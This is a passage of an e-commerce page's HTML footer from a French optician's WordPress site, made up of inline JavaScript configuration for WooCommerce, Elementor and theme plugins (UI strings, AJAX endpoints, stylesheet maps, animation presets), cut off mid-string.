var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"R\u00e9gler le temps","datepickerSaveButton":"Sauvegarder","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://www.odc-opticiens.com/wp-admin/admin-ajax.php","addons_nonce":"f03740c169","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"yes","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"right_space","total_thousand_sep":"","decimal_sep":",","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n            .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n            .yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n            .owl-carousel .woocommerce-main-image,\n            .woocommerce-product-gallery__image .wp-post-image,\n            .dt-sc-product-image-gallery-container .wp-post-image,\n            elementor-widget-theme-post-featured-image","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"Cette option est n\u00e9c\u00e9ssaire.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.odc-opticiens.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":"","disableCurrentDayBasedOnTime":"","datepickerHourToCheck":"13"};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=4.25.0" id="yith_wapo_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.odc-opticiens.com\/wp-admin\/admin-ajax.php","nonce":"208ec9cbf4","urls":{"assets":"https:\/\/www.odc-opticiens.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.odc-opticiens.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.odc-opticiens.com\/panier\/","checkout_page_url":"https:\/\/www.odc-opticiens.com\/paiement\/","fragments_nonce":"e4a5810814"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.odc-opticiens.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.odc-opticiens.com\/wp-admin\/admin-ajax.php","nonce":"208ec9cbf4","urls":{"assets":"https:\/\/www.odc-opticiens.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.odc-opticiens.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.odc-opticiens.com\/panier\/","checkout_page_url":"https:\/\/www.odc-opticiens.com\/paiement\/","fragments_nonce":"e4a5810814"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.odc-opticiens.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fc21083278f3a98961e62b80110c985a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"En cours","added_to_cart":"Article ajout\u00e9","continue_shopping":"Poursuivre les achats","view_cart":"Voir Panier","go_to_checkout":"Validation de la commande","loading":"Chargement\u2026  ","countdown_days":"jours","countdown_hours":"h","countdown_mins":"min","countdown_sec":"sec","cart_url":"https://www.odc-opticiens.com/panier/","ajaxurl":"https://www.odc-opticiens.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Tous les r\u00e9sultats","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fermer (Echap)","share_fb":"Partager sur Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"T\u00e9l\u00e9charger l'image","off_canvas_column_close_btn_text":"Fermer","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Style personnalis\u00e9","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Certains fichiers sont trop lourds. La taille de fichier autoris\u00e9e est de 1 Mo.","comment_images_count_text":"Vous pouvez t\u00e9l\u00e9verser jusqu'\u00e0 3 images \u00e0 votre avis.","single_product_comment_images_required":"no","comment_required_images_error_text":"Une image est requise.","comment_images_upload_mimes_text":"Seules les images aux formats suivants sont autoris\u00e9es : png, jpeg.","comment_images_added_count_text":"%s image(s) ajout\u00e9(es)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.odc-opticiens.com/","shop_url":"https://www.odc-opticiens.com/boutique/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2b6d7b0ff815fc893caf1d3536d8e093","fragment_name":"wc_fragments_2b6d7b0ff815fc893caf1d3536d8e093","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Partagez\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoomer/D\u00e9zoomer\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.odc-opticiens.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-wd-layered-nav-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-slider-price-filter-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-elementor-base-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-header-base-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-info-box-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-search-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-woo-mod-login-form-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-categories-loop-zoom-out-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-zoom-out.min.css","wd-woo-categories-loop-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-header-my-account-sidebar-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.odc-opticiens.com/wp-admin/admin-ajax.php","nonce":"2ca4582173","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/","cart_redirectition":"yes","cart_page_url":"https://www.odc-opticiens.com/panier/","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"574cfa11dc","eael_register_non